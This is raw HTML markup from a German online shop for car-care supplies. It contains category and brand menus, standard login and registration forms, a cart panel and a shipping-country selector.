	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent item-level-1"><a href="https://excase-service.shop/produkt-kategorie/buerste/" class="kalles-nav-link" >Bürste</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kennzeichenhalter/" class="kalles-nav-link" >Kennzeichenhalter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/poliermaschinen/" class="kalles-nav-link" >Poliermaschinen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/polierschwamm/" class="kalles-nav-link" >Polierschwamm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent item-level-1"><a href="https://excase-service.shop/produkt-kategorie/pinsel/" class="kalles-nav-link" >Pinsel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/reinigungsknete/" class="kalles-nav-link" >Reinigungsknete</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/wascheimer/" class="kalles-nav-link" >Wascheimer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/waschhandschuh/" class="kalles-nav-link" >Waschhandschuh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Tücher</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/mikrofaser/" class="kalles-nav-link" >Mikrofaser</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/zubehoer/trockentuch/" class="kalles-nav-link" >Trockentuch</a></li>
</ul>
</li>
</ul></div>        <ul class="the4-mobilenav-bottom">

            <li class="menu-item menu-item-btns menu-item-wishlist">
                            </li>
            <li class="menu-item menu-item-btns menu-item-sea push_side">
                                    <a class="sf-open cb chp" data-open="the4-search-opened" href="javascript:void(0);"><i class="t4_icon_search-solid"></i> Suche</a>
                            </li>
            <li class="menu-item menu-item-btns menu-item-acount">
                <a class="cb chp db the4-my-account" 
                                    href="https://excase-service.shop/mein-konto/">
                                    <i class="t4_icon_user"></i>Login/R
                                </a>            </li>
                        <li class="menu-item menu-item-btns menu-item-has-children only_icon_false currencies">
                            </li>
        </ul>
        <div class="hide-md visible-sm visible-xs center-xs mt__30 flex tc">
                    </div>
    </div> <!-- #kalles-section-mb_nav_js -->
            <div id="kalles-section-mb_cat_js" class="mb_nav_tab">
            <div id="the4-mobile-menu__cat" class="menu-main-menu-de-container"><ul id="menu-main-menu-de-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent item-level-0"><a href="https://excase-service.shop/shop/" class="kalles-nav-link" >Alle Produkte</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-0"><a href="https://excase-service.shop/produkt-kategorie/desinfektionsmittel/" class="kalles-nav-link" >Desinfektionsmittel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Außenreinigung</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/aussenreiniger/" class="kalles-nav-link" >Außenreiniger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/detailer/" class="kalles-nav-link" >Detailer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/felgenreiniger/" class="kalles-nav-link" >Felgenreiniger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/glasreiniger/" class="kalles-nav-link" >Glasreiniger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/gleitspray/" class="kalles-nav-link" >Gleitspray</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kunststoff-gummipflege/" class="kalles-nav-link" >Kunststoff/Gummipflege</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/lackpflege/" class="kalles-nav-link" >Lackpflege</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/motor/" class="kalles-nav-link" >Motorraum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/polituren-schleifmittel/" class="kalles-nav-link" >Polituren &amp; Schleifmittel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/reifenpflege/" class="kalles-nav-link" >Reifenpflege</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/shampoo/" class="kalles-nav-link" >Shampoo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/spruehwachs/" class="kalles-nav-link" >Sprühwachs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/versiegelung/" class="kalles-nav-link" >Versiegelung</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/vorreiniger/" class="kalles-nav-link" >Vorreiniger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Innenreinigung</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/geruchsneutralisierer-duft/" class="kalles-nav-link" >Geruchsneutralisierer &amp; Duft</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/innenreiniger/" class="kalles-nav-link" >Innenreiniger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/lederpflege/" class="kalles-nav-link" >Lederpflege</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/textilreiniger/" class="kalles-nav-link" >Textilreiniger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Hersteller</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/bigboi/" class="kalles-nav-link" >Bigboi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/colourlock/" class="kalles-nav-link" >COLOURLOCK</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/excase/" class="kalles-nav-link" >EXCASE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/flex/" class="kalles-nav-link" >Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/hersteller/gyeon/" class="kalles-nav-link" >Gyeon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/ivality/" class="kalles-nav-link" >Ivality</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kochchemie/" class="kalles-nav-link" >KochChemie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kaercher/" class="kalles-nav-link" >Kärcher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kwazar/" class="kalles-nav-link" >Kwazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/liquid-elements/" class="kalles-nav-link" >Liquid Elements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/hersteller/meguiars/" class="kalles-nav-link" >Meguiars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/nanoceramicprotect/" class="kalles-nav-link" >NanoCeramicProtect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/prevost/" class="kalles-nav-link" >PREVOST</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/renideo/" class="kalles-nav-link" >renideo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/rupes/" class="kalles-nav-link" >Rupes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/sonax/" class="kalles-nav-link" >Sonax</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/tornador/" class="kalles-nav-link" >Tornador</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/vikan/" class="kalles-nav-link" >Vikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/vland/" class="kalles-nav-link" >VLAND</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Sonstiges</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/bodenreinigungsmaschine/" class="kalles-nav-link" >Bodenreinigungsmaschine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/led-deckenleuchten/" class="kalles-nav-link" >LED Deckenleuchten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/rueckleuchten/" class="kalles-nav-link" >Rückleuchten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Zubehör</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent item-level-1"><a href="https://excase-service.shop/produkt-kategorie/buerste/" class="kalles-nav-link" >Bürste</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kennzeichenhalter/" class="kalles-nav-link" >Kennzeichenhalter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/poliermaschinen/" class="kalles-nav-link" >Poliermaschinen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/polierschwamm/" class="kalles-nav-link" >Polierschwamm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent item-level-1"><a href="https://excase-service.shop/produkt-kategorie/pinsel/" class="kalles-nav-link" >Pinsel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/reinigungsknete/" class="kalles-nav-link" >Reinigungsknete</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/wascheimer/" class="kalles-nav-link" >Wascheimer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/waschhandschuh/" class="kalles-nav-link" >Waschhandschuh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Tücher</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/mikrofaser/" class="kalles-nav-link" >Mikrofaser</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/zubehoer/trockentuch/" class="kalles-nav-link" >Trockentuch</a></li>
</ul>
</li>
</ul></div>        </div> <!-- #kalles-section-mb_cat_js -->
    </div><!-- .the4-canvas-menu -->


<div class="the4-canvas-menu-sidebar nt_sleft the4-push-menu">
    <div id="kalles-section-menu-sidebar_js">
        <div class="fixcl-scroll">
            <div class="fixcl-scroll-content css_ntbar">
                <div class="sidebar-main-menu">
                                    </div>
                <ul class="the4-mobilenav-bottom">
                    <li class="menu-item menu-item-btns menu-item-sea animation-fade-1">
                        <div class="the4_mini_cart flex column h__100">
                            <div class="mini_cart_wrap cl_h_search atc_opended_rs">
                                                            </div> <!-- .mini_cart_wrap -->

                        </div> <!-- .the4_mini_cart -->
                    </li>
                    <li class="menu-item menu-item-btns menu-item-has-children only_icon_false currencies animation-fade-2">
                                            </li>
                </ul>
            </div>
        </div>
    </div> <!-- #kalles-section-mb_nav_js -->
</div><!-- .the4-canvas-menu -->

    <div class="the4-account-ajax the4-push-menu">
                            <div id="the4-customer-login" class="the4_mini_account is_selected">
                <div class="the4-account-ajax__header flex fl_center al_center">
                    <h3 class="mg__0 tc cb tu ls__2">Login <i class="close-cart pe-7s-close pa cb ts__03"></i></h3>
                </div>
                <div class="the4-account-ajax-content">
                    <div class="the4-account-form">
                        <form method="post"
                              action="https://excase-service.shop/mein-konto/"
                              class="woocommerce-form woocommerce-form-login login">

                            
                            <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
                                <label for="username">Benutzername oder E-Mail Adresse <span class="required">*</span></label>
                                <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required />                            </p>
                            <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
                                <label for="password">Passwort <span class="required">*</span></label>
                                <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required />
                            </p>

                            
                            <p class="form-row">
                            <span class="inline"><span class="style-checkbox">
                                    <input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /><label for="rememberme" class="checkbox"></label> <span>eingeloggt bleiben</span>
                                </span></span>
                            </p>
                            <p class="form-row">
                                <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1c58ec57af" /><input type="hidden" name="_wp_http_referer" value="/produkt/koch-chemie-felgenpinsel-atlasta/" />                                <button type="submit" data-skey="b2bb37a0a6" id="the4-account-login" class="woocommerce-Button button fr tu pr" name="login" value="Einloggen"><span>Einloggen</span></button>
                            </p>

                            <p class="form-row error"></p>
                            <p class="woocommerce-LostPassword lost_password form-row">
                                Passwort vergessen?                                <a class="the4_link_acc" data-id="#the4-customer-repass" href="https://excase-service.shop/mein-konto/lost-password/">Passwort zurücksetzen</a>
                            </p>
                                                            <p class="woocommerce-Register register form-row">
                                    Neuer Kunde?                                                                        <a class="the4_link_acc " data-id="#the4-customer-register" href="https://excase-service.shop/wp-login.php?action=register">Account erstellen</a>
                                </p>
                                                        
                        </form>
                    </div>
                </div>
            </div> <!-- #the4-customer-login -->
            <div id="the4-customer-repass" class="the4_mini_account">
                <div class="the4-account-ajax__header flex fl_center al_center">
                    <h3 class="mg__0 tc cb tu ls__2">Passwort zurücksetzen <i class="close-cart pe-7s-close pa cb ts__03"></i></h3>
                </div>
                <div class="the4-account-ajax-content">
                    <div class="the4-account-form">
                        <form method="post" action="https://excase-service.shop/mein-konto/lost-password/" class="woocommerce-ResetPassword lost_reset_password">
                            <p class="woocommerce-form-row woocommerce-form-row--first form-row form-row-first">
                                <label for="user_login">Benutzername oder E-Mail</label>
                                <input class="woocommerce-Input woocommerce-Input--text input-text" type="text" name="user_login" id="user_login" autocomplete="username" />
                            </p>
                            <p class="woocommerce-form-row form-row">
                                <input type="hidden" name="wc_reset_password" value="true" />
                                <button type="submit" class="woocommerce-Button button fr tu pr" data-skey="bd00106b46" value="Passwort zurücksetzen"><span>Passwort zurücksetzen</span></button>
                            </p>
                            <p class="form-row error"></p>
                            <p class="mb__10 mt__20">Remembered your password?                                <a href="#" data-id="#the4-customer-login" class="the4_link_acc">Zurück zum Login</a>
                            </p>
                            <input type="hidden" id="woocommerce-lost-password-nonce" name="woocommerce-lost-password-nonce" value="251dbd5b99" /><input type="hidden" name="_wp_http_referer" value="/produkt/koch-chemie-felgenpinsel-atlasta/" />                        </form>
                    </div>
                </div>
            </div> <!-- #the4-customer-repass -->

            <div id="the4-customer-register" class="the4_mini_account">
                <div class="the4-account-ajax__header flex fl_center al_center">
                    <h3 class="mg__0 tc cb tu ls__2">Registrieren <i class="close-cart pe-7s-close pa cb ts__03"></i></h3>
                </div>
                <div class="the4-account-ajax-content">
                    <div class="the4-account-form">
                        <form method="post"
                              action="https://excase-service.shop/mein-konto/"
                              class="woocommerce-form woocommerce-form-register register"  >

                            
                            
                            <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
                                <label for="reg_email">E-Mail Adresse <span class="required">*</span></label>
                                <input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required/>                            </p>

                            
                                <p>Ein Passwort wird dir per E-Mail zugeschickt</p>

                            
                            <wc-order-attribution-inputs></wc-order-attribution-inputs><p class="form-row validate-required" id="german_market_privacy_declaration_field" data-priority="999"><span class="woocommerce-input-wrapper">
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="german_market_privacy_declaration" type="checkbox" id="german_market_privacy_declaration" value="1" /><span>Ich habe die <a href="https://excase-service.shop/datenschutz/" class="wgm-privacy" target="_blank">Datenschutzerklärung</a> gelesen und stimme ihr zu.</span>&nbsp;<span class="required">*</span>
					</label>
				</span></p>
                            <p class="woocommerce-FormRow form-row">
                                <input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="faa93adcc8" /><input type="hidden" name="_wp_http_referer" value="/produkt/koch-chemie-felgenpinsel-atlasta/" />                                <button type="submit" data-skey="bd00106b46" class="woocommerce-Button button fr tu pr" name="register" value="Registrieren"><span>Registrieren</span></button>
                            </p>
                            <p class="form-row error"></p>
                            <p class="mb__10 mt__20">Hast du bereits einen Account?                                <a href="#" data-id="#the4-customer-login" class="the4_link_acc">Hier einloggen</a>
                            </p>
                            
                        </form>
                    </div>
                </div>
            </div> <!-- #the4-customer-register -->
        		    </div>
                <div class="the4-mini-cart the4-push-menu sidebar">
                    <div class="the4-mini-cart-content flex column h__100">
                        <div class="mini_cart_header flex fl_between al_center">
                            <h3 class="mg__0 tc cb tu ls__2">Warenkorb <i class="close-cart pe-7s-close pa cb ts__03"></i></h3>
                        </div>
                        <div class="mini_cart_wrap">
                            <div class="widget_shopping_cart_content"></div>
                        </div>

                                                <div class="mini_cart_note pe_none">
                            <label for="CartSpecialInstructions" class="mb__5 dib">
                            <span class="txt_add_note ">Bestellnotiz hinzufügen</span>
                            <span class="txt_edit_note dn">Bestellnotiz editieren</span></label>
                            <textarea name="note" id="CartSpecialInstructions" placeholder="Wie kann ich dir weiterhelfen?"></textarea>
                            <a href="#" class="pr button btn_back js_cart_save_note mt__15 mb__10">
                                Speichern                            </a>
                            <a href="#" class="button btn_back btn_back2 js_cart_tls_back"> Abbrechen</a>
                        </div> <!-- .mini_cart_note -->
                                                
                        <div class="mini_cart_dis pe_none">
                            <div class="the4_coupon_content">
                                <h3>Gutschein hinzufügen</h3>
                                <p class="the4_coupon_result">Code hier einfügen</p>
                                <p class="field">
                                    <input type="text" name="discount" id="the4_coupon_code" value="" placeholder="Gutscheincode">
                                </p>
                                <p class="field">
                                    <a href="#" class="button btn_back js_cart_save_dis pr"><span>Speichern</span></a>
                                </p>
                                <a href="#" class="button btn_back btn_back2 js_cart_tls_back">Abbrechen</a>
                            </div>
                        </div> <!-- .mini_cart_dis -->
                                                
                        <div class="mini_cart_ship pe_none">
                                                        <div class="shipping_calculator">
    <h3>Versandkosten berechnen</h3>
        <form class="kalles-woocommerce-shipping-calculator" action="https://excase-service.shop/wp-admin/admin-ajax.php" method="post">
                            <p class="form-row form-row-wide" id="calc_shipping_country_field">
                    <select name="calc_shipping_country" id="calc_shipping_country" class="country_to_state country_select" rel="calc_shipping_state">
                        <option value="default">Land/Region auswählen&hellip;</option>
                        <option value="AF">Afghanistan</option><option value="AX">Åland Islands</option><option value="AL">Albania</option><option value="DZ">Algeria</option><option value="AS">American Samoa</option><option value="AD">Andorra</option><option value="AO">Angola</option><option value="AI">Anguilla</option><option value="AQ">Antarctica</option><option value="AG">Antigua and Barbuda</option><option value="AR">Argentina</option><option value="AM">Armenia</option><option value="AW">Aruba</option><option value="AU">Australia</option><option value="AT">Austria</option><option value="AZ">Azerbaijan</option><option value="BS">Bahamas</option><option value="BH">Bahrain</option><option value="BD">Bangladesh</option><option value="BB">Barbados</option><option value="BY">Belarus</option><option value="PW">Belau</option><option value="BE">Belgium</option><option value="BZ">Belize</option><option value="BJ">Benin</option><option value="BM">Bermuda</option><option value="BT">Bhutan</option><option value="BO">Bolivia</option><option value="BQ">Bonaire, Saint Eustatius and Saba</option><option value="BA">Bosnia and Herzegovina</option><option value="BW">Botswana</option><option value="BV">Bouvet Island</option><option value="BR">Brazil</option><option value="IO">British Indian Ocean Territory</option><option value="BN">Brunei</option><option value="BG">Bulgaria</option><option value="BF">Burkina Faso</option><option value="BI">Burundi</option><option value="KH">Cambodia</option><option value="CM">Cameroon</option><option value="CA">Canada</option><option value="CV">Cape Verde</option><option value="KY">Cayman Islands</option><option value="CF">Central African Republic</option><option value="TD">Chad</option><option value="CL">Chile</option><option value="CN">China</option><option value="CX">Christmas Island</option><option value="CC">Cocos (Keeling) Islands</option><option value="CO">Colombia</option><option value="KM">Comoros</option><option value="CG">Congo (Brazzaville)</option><option value="CD">Congo (Kinshasa)</option><option value="CK">Cook Islands</option><option value="CR">Costa Rica</option><option value="HR">Croatia</option><option value="CU">Cuba</option><option value="CW">Cura&ccedil;ao</option><option value="CY">Cyprus</option><option value="CZ">Czech Republic</option><option value="DK">Denmark</option><option value="DJ">Djibouti</option><option value="DM">Dominica</option><option value="DO">Dominican Republic</option><option value="EC">Ecuador</option><option value="EG">Egypt</option><option value="SV">El Salvador</option><option value="GQ">Equatorial Guinea</option><option value="ER">Eritrea</option><option value="EE">Estonia</option><option value="SZ">Eswatini</option><option value="ET">Ethiopia</option><option value="FK">Falkland Islands</option><option value="FO">Faroe Islands</option><option value="FJ">Fiji</option><option value="FI">Finland</option><option value="FR">France</option><option value="GF">French Guiana</option><option value="PF">French Polynesia</option><option value="TF">French Southern Territories</option><option value="GA">Gabon</option><option value="GM">Gambia</option><option value="GE">Georgia</option><option value="DE" selected='selected'>Germany</option><option value="GH">Ghana</option><option value="GI">Gibraltar</option><option value="GR">Greece</option><option value="GL">Greenland</option><option value="GD">Grenada</option><option value="GP">Guadeloupe</option><option value="GU">Guam</option><option value="GT">Guatemala</option><option value="GG">Guernsey</option><option value="GN">Guinea</option><option value="GW">Guinea-Bissau</option><option value="GY">Guyana</option><option value="HT">Haiti</option><option value="HM">Heard Island and McDonald Islands</option><option value="HN">Honduras</option><option value="HK">Hong Kong</option><option value="HU">Hungary</option><option value="IS">Iceland</option><option value="IN">India</option><option value="ID">Indonesia</option><option value="IR">Iran</option><option value="IQ">Iraq</option><option value="IE">Ireland</option><option value="IM">Isle of Man</option><option value="IL">Israel</option><option value="IT">Italy</option><option value="CI">Ivory Coast</option><option value="JM">Jamaica</option><option value="JP">Japan</option><option value="JE">Jersey</option><option value="JO">Jordan</option><option value="KZ">Kazakhstan</option><option value="KE">Kenya</option><option value="KI">Kiribati</option><option value="KW">Kuwait</option><option value="KG">Kyrgyzstan</option><option value="LA">Laos</option><option value="LV">Latvia</option><option value="LB">Lebanon</option><option value="LS">Lesotho</option><option value="LR">Liberia</option><option value="LY">Libya</option><option value="LI">Liechtenstein</option><option value="LT">Lithuania</option><option value="LU">Luxembourg</option><option value="MO">Macao</option><option value="MG">Madagascar</option><option value="MW">Malawi</option><option value="MY">Malaysia</option><option value="MV">Maldives</option><option value="ML">Mali</option><option value="MT">Malta</option><option value="MH">Marshall Islands</option><option value="MQ">Martinique</option><option value="MR">Mauritania</option><option value="MU">Mauritius</option><option value="YT">Mayotte</option><option value="MX">Mexico</option><option value="FM">Micronesia</option><option value="MD">Moldova</option><option value="MC">Monaco</option><option value="MN">Mongolia</option><option value="ME">Montenegro</option><option value="MS">Montserrat</option><option value="MA">Morocco</option><option value="MZ">Mozambique</option><option value="MM">Myanmar</option><option value="NA">Namibia</option><option value="NR">Nauru</option><option value="NP">Nepal</option><option value="NL">Netherlands</option><option value="NC">New Caledonia</option><option value="NZ">New Zealand</option><option value="NI">Nicaragua</option><option value="NE">Niger</option><option value="NG">Nigeria</option><option value="NU">Niue</option><option value="NF">Norfolk Island</option><option value="KP">North Korea</option><option value="MK">North Macedonia</option><option value="MP">Northern Mariana Islands</option><option value="NO">Norway</option><option value="OM">Oman</option><option value="PK">Pakistan</option><option value="PS">Palestinian Territory</option><option value="PA">Panama</option><option value="PG">Papua New Guinea</option><option value="PY">Paraguay</option><option value="PE">Peru</option><option value="PH">Philippines</option><option value="PN">Pitcairn</option><option value="PL">Poland</option><option value="PT">Portugal</option><option value="PR">Puerto Rico</option><option value="QA">Qatar</option><option value="RE">Reunion</option><option value="RO">Romania</option><option value="RU">Russia</option><option value="RW">Rwanda</option><option value="ST">S&atilde;o Tom&eacute; and Pr&iacute;ncipe</option><option value="BL">Saint Barth&eacute;lemy</option><option value="SH">Saint Helena</option><option value="KN">Saint Kitts and Nevis</option><option value="LC">Saint Lucia</option><option value="SX">Saint Martin (Dutch part)</option><option value="MF">Saint Martin (French part)</option><option value="PM">Saint Pierre and Miquelon</option><option value="VC">Saint Vincent and the Grenadines</option><option value="WS">Samoa</option><option value="SM">San Marino</option><option value="SA">Saudi Arabia</option><option value="SN">Senegal</option><option value="RS">Serbia</option><option value="SC">Seychelles</option><option value="SL">Sierra Leone</option><option value="SG">Singapore</option><option value="SK">Slovakia</option><option value="SI">Slovenia</option><option value="SB">Solomon Islands</option><option value="SO">Somalia</option><option value="ZA">South Africa</option><option value="GS">South Georgia/Sandwich Islands</option><option value="KR">South Korea</option><option value="SS">South Sudan</option><option value="ES">Spain</option><option value="LK">Sri Lanka</option><option value="SD">Sudan</option><option value="SR">Suriname</option><option value="SJ">Svalbard and Jan Mayen</option><option value="SE">Sweden</option><option value="CH">Switzerland</option><option value="SY">Syria</option><option value="TW">Taiwan</option><option value="TJ">Tajikistan</option><option value="TZ">Tanzania</option><option value="TH">Thailand</option><option value="TL">Timor-Leste</option><option value="TG">Togo</option><option value="TK">Tokelau</option><option value="TO">Tonga</option><option value="TT">Trinidad and Tobago</option><option value="TN">Tunisia</option><option value="TR">Turkey</option><option value="TM">Turkmenistan</option><option value="TC">Turks and Caicos Islands</option><option value="TV">Tuvalu</option><option value="UG">Uganda</option><option value="UA">Ukraine</option><option value="AE">United Arab Emirates</option><option value="GB">United Kingdom (UK)</option><option value="US">United States (US)</option><option value="UM">United States (US) Minor Outlying Islands</option><option value="UY">Uruguay</option><option value="UZ">Uzbekistan</option><option value="VU">Vanuatu</option><option value="VA">Vatican</option><option value="VE">Venezuela</option><option value="VN">Vietnam</option><option value="VG">Virgin Islands (British)</option><option value="VI">Virgin Islands (US)</option><option value="WF">Wallis and Futuna</option><option value="EH">Western Sahara</option><option value="YE">Yemen</option><option value="ZM">Zambia</option><option value="ZW">Zimbabwe</option>                    </select>
                </p>
            
                            <p class="form-row form-row-wide" id="calc_shipping_state_field">
                                            <span>
                            <select name="calc_shipping_state" class="state_select" id="calc_shipping_state" data-placeholder="Bundesland">
                                <option value="">Bitte auswählen&hellip;</option>
